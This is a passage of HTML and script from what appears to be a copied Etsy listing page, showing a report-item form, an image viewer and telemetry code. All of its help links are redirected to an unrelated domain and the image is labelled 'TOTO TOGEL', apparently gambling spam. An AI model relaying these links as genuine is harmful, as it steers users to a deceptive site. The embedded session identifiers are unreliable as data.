             <a href="https://www.arpejh.fr/" target="_blank">Report a problem with an order
                    </a>
         </p>
     </div>
     <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
         <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
         <p class="wt-mb-xs-2 prose">
             If youÃ¢â‚¬â„¢d like to file an allegation of infringement, youÃ¢â‚¬â„¢ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>
             .
         </p>
     </div>
     <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
         <div class="wt-mb-xs-2">
             <a href="https://www.arpejh.fr/" target="_blank">Review how we define handmade, vintage and supplies
                    </a>
         </div>
         <div class="wt-mb-xs-2">
             <a href="https://www.arpejh.fr/" target="_blank">See a list of prohibited items and materials
                    </a>
         </div>
         <div class="wt-mb-xs-4">
             <a href="https://www.arpejh.fr/" target="_blank">Read our mature content policy
                    </a>
         </div>
         <div data-report-reason="" class="wt-validation">
             <fieldset class="wt-mb-xs-4">
                 <legend class="wt-label wt-mb-xs-2">Tell us why you&#39;re reporting this item</legend>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                     <label for="flag_not_handmade_vintage_or_craft">It&#39;s not handmade, vintage, or craft supplies</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                     <label for="flag_pornographic">It&#39;s pornographic</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                     <label for="flag_hate_speech_or_harassment">It&#39;s hate speech or harassment</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                     <label for="flag_minor_safety">It&#39;s a threat to minor safety</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                     <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                     <label for="flag_dangerous_or_hazardous">It&#39;s dangerous or hazardous</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                     <label for="flag_violates_law">It&#39;s violating a specific law or regulation</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                     <label for="flag_violates_not_listed_policy">It violates a policy that&#39;s not listed here</label>
                 </div>
                 <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
             </fieldset>
         </div>
     </div>
                                            </div>
                                            <div class="report-item-step wt-display-none">
     <div data-report-comment="" class="wt-validation" tabindex="0">
         <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
         <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
         <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
             <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
                 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
                 </svg>
             </span>
             Ã‚ Make sure to add more details.
                
         </div>
         <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
             <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
                 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
                 </svg>
             </span>
             Ã‚ Add more details, including a law or regulation name (10 characters min).
                
         </div>
     </div>
                                            </div>
                                            <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
                                            <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
     <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
     <input type="hidden" name="target_id" value="1790774795" />
     <input type="hidden" name="target_type" value="listing" />
     <input type="hidden" name="send_report" value="true" />
     <input type="hidden" name="ref" value="rlp-listing-grid-2" />
     <input type="hidden" name="platform" value="web" />
     <input type="hidden" name="search_query" value="" />
     <div class="wt-overlay__footer__cancel">
         <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back
                </button>
     </div>
     <div class="wt-overlay__footer__action">
         <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">Next
                </button>
         <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report
                </button>
     </div>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
                                        <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
                                            <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
     <span class="wt-icon">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
             <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
         </svg>
     </span>
                                            </button>
                                            <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
     <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
         <span class="wt-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path>
             </svg>
         </span>
     </button>
     <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
         <span class="wt-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path>
             </svg>
         </span>
     </button>
     <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
         <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6256816164">
             <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TOTO TOGEL" data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg" data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://www.arpejh.fr/" />
         </li>
         <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
             <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                 <span class="wt-icon wt-icon--smallest">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path>
                         <path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path>
                         <path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path>
                     </svg>
                 </span>
                 Click to zoom


             </span>
         </div>
     </ul>
                                            </div>
                                        </div>
                                    </div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
<div id="etsy-modal-container" aria-hidden="true"></div>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging = window.__etsy_logging || {
        perf: {}
    };
    window.__etsy_logging.url = "\/\/www.etsy.com\/bcn\/beacon";
    window.__etsy_logging.defaults = {
        "ab": {
            "xplat.runtime_config_service.ramp": ["on", "x", "b4354c"],
            "orm_latency": ["off", "x", "091448"],
            "ltv_tactics.extended_session_ttl_6mo": ["on", "w", "575c58"],
            "fastly.cdn_experiment_framework_aa": ["off", "m", "79b68d"],
            "neu_runtime_tracing_always_on": ["off", "x", "106c3b"],
            "neu_runtime_tracing": ["off", "w", "6631e5"],
            "structured_data_attributes_order_dependent": ["on", "x", "691833"],
            "payments.vat.dont_cache_region": ["off", "x", "1ed96c"],
            "payments.vat.region_override": ["off", "x", "e81d25"],
            "google_tag_manager": ["on", "x", "43dc13"],
            "site_chrome\/buyer_to_seller_navbar_signed_out": ["ineligible", "e", "0efe99"],
            "checkout.gift_card_cta_in_search_dropdown": ["on", "x", "931866"],
            "local_pe.q3_2024.search.browser.traffic_split": ["on", "x", "33df41"],
            "ranking\/search.experience.xml_autosuggest_v4": ["all_xml", "x", "2b2623"],
            "lingtools\/trending_searches.gcp": ["ineligible", "e", "5cfa03"],
            "user_persistent_experiment.q3_2025": ["global_holdout_continuous", "w", "7803c7"],
            "collections.user_experiments.search_bar_shops": ["off", "x", "75df5a"],
            "site_chrome\/buyer_to_seller_navbar_signed_in": ["ineligible", "e", "67649b"],
            "persistent_experiment.q3_2025": ["on", "w", "6c0626"],
            "site_chrome\/buyer_zipcode_in_header_desktop": ["off", "x", "eb55bf"],
            "site_chrome\/buyer_zipcode_in_header_mweb": ["ineligible", "e", "5d612c"],
            "builda_scss": ["sasquatch", "x", "96bd82"],
            "polyfills": ["on", "x", "db574b"],
            "polyfill_experiment_4": ["no_filtering", "x", "0e8409"],
            "engagement.notification_feed_aggregation": ["on", "x", "8da111"],
            "web_deals.deals_and_nondeals_update_feeds": ["on", "x", "a6a52b"],
            "buyer_support\/etsy_service_holdout": ["ineligible", "e", "fa33b2"],
            "buyer_support\/etsy_service_launch_layers": ["off", "w", "0f3241"],
            "web_deals.translate_nav_recs": ["on", "x", "f054b7"],
            "ranking\/search.experience.category_suggestions_in_autosuggest": ["ineligible", "e", "6e2d9f"],
            "ranking\/search.experience.contentful_title_on_trending_searches": ["on", "x", "d0b108"],
            "ranking\/search.experience.always_show_shop_search_in_autosuggest": ["on", "x", "66727b"],
            "buyer_reviews.accurate_header_review_count": ["on", "x", "426a8c"],
            "growth_regx.lp_rating_histogram_shop_header_desktop": ["off", "x", "1c99da"],
            "growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si": ["off", "x", "f17d61"],
            "gcs_image_reads": ["on", "x", "b7a48f"],
            "searchx.4q18.dwell_time_as_backend_event": ["off", "x", "d3826b"],
            "seller_service_squad.convos_condensed_disclosure_copy_update_buyer": ["on", "x", "cadf0d"],
            "disambiguate_usd_outside_usa": ["ineligible", "e", "c8897d"],
            "gift_mode.lp_bin_sheet_tiag_v2": ["on", "x", "1beeb9"],
            "cnc.atc_from_listing_cards_ymal_mfts_desktop": ["on", "x", "58b479"],
            "perso_custo.buyer_read_from_new_perso_tables": ["on", "x", "dffb8d"],
            "local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split": ["on", "w", "eaad53"],
            "growth_regx.lp_seller_cred_shop_desc_desktop": ["on", "w", "4bc04e"],
            "cnc.extend_elp_layout_desktop_external": ["off", "x", "fb525e"],
            "local_pe.q3_2025.international.browser.traffic_split": ["on", "w", "4ca9c3"],
            "iat.listing_page_hide_similar_items_sash.desktop": ["off", "x", "e2a169"],
            "loyalty.frequency_override": ["off", "x", "ced4cc"],
            "loyalty.purchase_days_override": ["off", "x", "2f8ccb"],
            "cow_layer\/desktop_lp_evolved_favoriting_v2": ["on", "x", "2ca26f"],
            "growth_regx.lp_bb_trust_redesign_desktop": ["off", "x", "df41b4"],
            "checkout.klarna_unified_pay_later": ["ineligible", "e", "e11748"],
            "perso_buyer_squad_layer\/variations_update": ["on", "x", "0e428d"],
            "perso_custo.multiple_questions_enabled.buyer_side": ["on", "x", "82e6f7"],
            "seo.listing_shop_faqs_machine_translation": ["off", "x", "ad47eb"],
            "onsite_promos.superbowl_listing_page_banner": ["ineligible", "e", "2deace"],
            "inventory.listing_inventory_quantity_select": ["off", "x", "e2182e"],
            "seller_pricing.make_an_offer_auto_favorite_listing": ["ineligible", "e", "6f5719"],
            "growth_regx.lp_production_partners_in_item_details": ["on", "x", "3cd0fb"],
            "growth_regx.lp_review_photo_filter_and_sort_desktop": ["on", "x", "acff7a"],
            "growth_regx.lp_review_engagement_aa_desktop": ["off", "x", "bfb356"],
            "growth_regx.lp_new_seller_cred_foundational_desktop": ["on", "x", "bccc3b"],
            "cnc.anchor_item_lp_recs_desktop": ["off", "x", "315c33"],
            "cnc.visual_search_tags_external": ["off", "x", "b589cb"],
            "cnc\/experiment.related_search_pathways_v3_desktop": ["ineligible", "e", "7e808d"],
            "lp_performance.css_import_cleanup": ["on", "x", "ec2bd2"],
            "cnc\/experiment.compare_lp_collections_v2_desktop": ["ineligible", "e", "c0c984"],
            "local_pe.q3_2025.chops.browser.traffic_split": ["on", "w", "2dd4c9"],
            "chops.elp_related_trends_module.desktop": ["on", "x", "b11d14"],
            "ads\/takerate.lp_ads_row_expansion.desktop": ["ineligible", "e", "cad35c"],
            "cnc.listing_card_styling_desktop": ["off", "w", "cef3b1"],
            "cnc.only_prompt_similar_listing_desktop": ["off", "x", "1f1344"],
            "core_fulfillment.product_level_readiness_states.core_experience": ["off", "x", "d06c95"],
            "fulfillment_platform.usps_pm_faster_ga_experiment.web": ["on", "x", "498eec"],
            "fulfillment_platform.usps_pm_faster_ga_experiment.mobile": ["ineligible", "e", "20f21b"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.operational": ["on", "x", "74db8e"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web": ["prod", "x", "9a5255"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile": ["ineligible", "e", "865516"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.operational": ["off", "x", "4528ab"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web": ["off", "x", "cac266"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile": ["ineligible", "e", "9a29ab"],
            "fulfillment_platform.edd_cart_caching.web": ["edd_and_arizona_cache", "x", "e313fc"],
            "fulfillment_platform.edd_cart_caching.mobile": ["ineligible", "e", "ffb947"],
            "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web": ["prod", "x", "2eac66"],
            "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile": ["ineligible", "e", "81b585"],
            "engagement.skip_notifications_cache": ["off", "x", "4289e3"],
            "buyer_freq.collecting_flywheel.legacy_notification_set_deprecation": ["on", "x", "34c88b"],
            "checkout\/paypal_smart_button_desktop": ["ineligible", "e", "07b533"],
            "checkout\/paypal_smart_button_mweb": ["ineligible", "e", "643355"],
            "mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard": ["ineligible", "e", "fbb78b"],
            "mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires": ["ineligible", "e", "47f399"],
            "checkout\/google_pay_on_web_v2": ["on", "x", "cbf24c"],
            "checkout\/add_jcb_cc_payment_method": ["on", "x", "ce90aa"],
            "checkout\/bin_confidence": ["show_cc", "x", "990cfd"],
            "checkout.klarna_us_price_bands_v2": ["ineligible", "e", "658ea6"],
            "checkout.klarna_uk_price_bands_v2": ["ineligible", "e", "c4d855"],
            "checkout.etsy_bin_on_apple_pay_devices": ["on", "x", "e77719"],
            "cnc.boe_dataset_related_searches": ["on", "x", "d28934"],
            "perso_engine.recs.ssq_on_web_u2l_version": ["on", "x", "c2a009"],
            "perso_engine.recs.ssq_on_web_u2l_version_internal": ["on", "x", "4a8ed2"],
            "perso_engine.recs.listing_page_external_query_ranker_v2": ["off", "x", "e3548f"],
            "perso_engine.recs.listing_page_internal_query_ranker_v2_fix": ["on", "x", "e872dc"],
            "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web": ["on", "x", "6ef73d"],
            "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile": ["ineligible", "e", "81c794"],
            "fulfillment_ml.usps_route_predictor.web": ["on", "x", "7f6b44"],
            "fulfillment_ml.usps_route_predictor.mobile": ["ineligible", "e", "5a1b77"],
            "fulfillment_ml.only_display_edd_max.web": ["ineligible", "e", "2d500c"],
            "fulfillment_ml.only_display_edd_max.mobile": ["ineligible", "e", "07bd93"],
            "navx.always_images_in_l2": ["off", "x", "d6d388"],
            "local_pe.q3_2025.search.browser.traffic_split": ["on", "w", "b06317"],
            "ranking\/search.experience.refinement_pills_in_autosuggest": ["ineligible", "e", "2a2140"],
            "ranking\/search.experience.trending_searches_in_zero_pane_v2": ["on", "x", "cdb259"],
            "loyalty.web.reduce_listing_signup_prompts_exp": ["on", "x", "bf6a41"],
            "cnc.remove_atc_mweb": ["ineligible", "e", "699ff5"],
            "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3": ["ineligible", "e", "89c994"],
            "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test": ["ineligible", "e", "6ff9d7"],
            "dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test": ["ineligible", "e", "8e97c7"],
            "dynamic_experiments.Merch_DDGSkinnyBanner24_test": ["ineligible", "e", "5a291a"],
            "dynamic_experiments.Merch_LaborDay24_Link_test": ["ineligible", "e", "63a995"],
            "dynamic_experiments.Merch_FDAY24_GiftTeaser_test": ["ineligible", "e", "18d6f7"],
            "dynamic_experiments.Merch_GiftMode24_Teaser_test": ["ineligible", "e", "3ad555"],
            "payments.simulate_giftcards_unavailable": ["off", "x", "32e3df"],
            "api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state": ["ineligible", "e", "f05e23"],
            "coreloc.listing_page_local_shipping_signal": ["on", "x", "1bd157"],
            "eu_crd_compliance.buyer": ["on", "x", "bfc6b5"],
            "checkout.checkout_sheet_support_for_non_defaults_bin_web": ["off", "x", "4ef136"],
            "android_image_filename_hack": ["ineligible", "e", "9c9013"],
            "seller_reach.promotions.mix_and_match.v2_bundles_no_filter": ["on", "x", "cf2d87"],
            "growth_regx.lp_seller_cred_badges_desktop": ["on", "x", "153a58"],
            "listing_process.how_its_made_properties.use_module_classifier": ["on", "x", "a5aaed"],
            "buyer_reviews.seasonal.cyor_holiday_message_2022.desktop": ["off", "x", "c8ee66"],
            "buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop": ["off", "x", "4960a2"],
            "buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage": ["on", "x", "34f43b"],
            "navx.fnb_gift_cards_multivariate": ["ineligible", "e", "0fd1cc"],
            "ranking\/recs.custom_candidates_signal_ranker_v4": ["ineligible", "e", "9b2405"],
            "ranking\/recs.custom_candidates_signal_ranker_v0": ["on", "x", "3eae86"],
            "iat.listing_page_trust_suite_banner.desktop": ["shield_icon", "x", "267e29"],
            "coreloc.digital_download_signal_placement_expansion_desktop": ["on", "x", "70b59f"],
            "seller_onboarding_layer\/svx.enhanced_verification": ["on", "x", "bdd19d"],
            "growth_regx.lp_anchor_shop_name_to_seller_cred_desktop": ["off", "w", "53f1a2"],
            "growth_regx.lp_review_feature_tags_buybox_desktop": ["off", "x", "e7bed6"],
            "recs_systems.enable_recs_tracking_delivered_events": ["on", "x", "a94bcf"],
            "growth_regx.lp_review_categorical_tags_in_deep_dive_desktop": ["on", "x", "9d91d4"],
            "growth_regx.lp_reviews_new_deep_dive_desktop": ["sheet_center", "w", "9a41a1"],
            "growth_regx.lp_reviews_this_item_badge_desktop": ["on", "x", "1b4475"],
            "search.use_dark_cluster": ["off", "x", "335bf8"],
            "search.force_x": ["off", "x", "697d9b"],
            "cnc.updated_scarcity_signals_lp": ["off", "x", "181046"],
            "cnc.sidebar_cart_post_atc_recs_v3": ["off", "x", "13c110"],
            "site_chrome\/cnc.sidebar_cart_zero_to_one": ["ineligible", "e", "45076d"],
            "site_chrome\/cnc.sidebar_cart_remove_quantity": ["on", "x", "4ea54a"],
            "cnc.sidebar_cart_open_in_same_tab": ["on", "x", "ed65a2"],
            "site_chrome\/fullstory\/use_track_event": ["ineligible", "e", "ae465c"],
            "google_tag_manager_async": ["off", "x", "7585d0"],
            "qualtrics_survey": ["ineligible", "e", "c3c730"],
            "qualtrics_survey_non_en": ["ineligible", "e", "5fec45"],
            "buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center": ["on", "x", "2d4fea"],
            "buyers_often_buying.show_discount_prices_on_the_hp_listings": ["on", "x", "e60c20"],
            "content_moderation.report_item.desktop": ["on", "x", "4dfa1d"],
            "growth_regx.lp_mask_generated_names_in_reviews": ["off", "x", "ea05d2"],
            "growth_regx.lp_sh_tenure_to_open_date": ["off", "w", "0c6a3e"],
            "collections.privacy_clearer_setting_description": ["on", "x", "412fbc"],
            "prodperfect\/monthly_data_capture": ["off", "x", "137afb"],
            "buyer_support\/epp_promise_messaging": ["ineligible", "e", "4ebacd"],
            "growth_regx.lp_view_shop_registration_details": ["on", "x", "fec272"],
            "ranking\/ad_delivery.ubo_obfuscated_grey_class": ["on", "x", "264198"],
            "eu_cookie_nag": ["ineligible", "e", "f8045f"],
            "cnc.related_searches_placement": ["off", "x", "157607"],
            "gifting.gnav_desktop_flyout": ["ineligible", "e", "55be9d"],
            "seller_platform_web.buyer_inquiry": ["off", "x", "ee9de4"],
            "seller_platform_web.seller_local_time": ["off", "x", "98a5ac"],
            "seller_platform_web.item_detail_overlay": ["on", "x", "cf46a1"],
            "buyer_promise.issue_resolution.fee_avoidance_v2": ["on", "x", "3a7a9c"],
            "risk_experience.buyer_email_verification": ["ineligible", "e", "a98aad"]
        },
        "user_id": 1135369000,
        "page_guid": "ffd82861b31.44b97b90cfaedc166dd4.00",
        "version": 1,
        "request_uuid": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
        "cdn-provider": "fastly",
        "header_fingerprint": "ualc",
        "header_signature": "69c9130808b6fc1a3dc577fcfe0bf284",
        "ip_org": "PacketHub",
        "ref": "",
        "loc": "http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90",
        "locale_currency_code": "IDR",
        "pref_language": "en-GB",
        "region": "ID",
        "detected_currency_code": "IDR",
        "detected_language": "en-GB",
        "detected_region": "ID",
        "accept-languages": "en-GB,en-US,en,id",
        "ga_client_id": "GA1.1.1638654150.1758102791",
        "isWhiteListedMobileDevice": false,
        "isMobileRequestIgnoreCookie": false,
        "isMobileRequest": false,
        "isMobileDevice": false,
        "isMobileSupported": false,
        "isTabletSupported": false,
        "isTouch": false,
        "isEtsyApp": false,
        "isPreviewRequest": false,
        "isChromeInstantRequest": false,
        "isMozPrefetchRequest": false,
        "isTestAccount": false,
        "isSupportLogin": false,
        "isInternal": false,
        "isInWebView": false,
        "isBot": false,
        "urlRef": "rlp-listing-grid-2",
        "isAdmin": false,
        "isSyntheticTest": false,
        "ebid": "OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ",
        "event_source": "web",
        "browser_id": "3risB690iqgVMEj0sW3Jxya5aa04",
        "gdpr_tp": 3,
        "gdpr_p": 3,
        "legacy_p": 3,
        "legacy_tp": 3,
        "cmp_tp": true,
        "cmp_p": true,
        "page_time": 791,
        "load_strategy": "page_navigation"
    };
    !function(e, t) {
        var n = e.__etsy_logging
          , o = n.url
          , i = n.firedEvents
          , r = n.defaults
          , s = r.ab || {}
          , a = n.bots.botCheck
          , c = n.bots.isBot;
        n.mergeObject = function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var o in n)
                    Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o])
            }
            return e
        }
        ;
        !r.ref && (r.ref = t.referrer),
        !r.loc && (r.loc = e.location.href),
        !r.webkit_page_visibility && (r.webkit_page_visibility = t.webkitVisibilityState),
        !r.event_source && (r.event_source = "web"),
        r.event_logger = "frontend",
        r.isIosApp && !0 === r.isIosApp ? r.event_source = "ios" : r.isAndroidApp && !0 === r.isAndroidApp && (r.event_source = "android"),
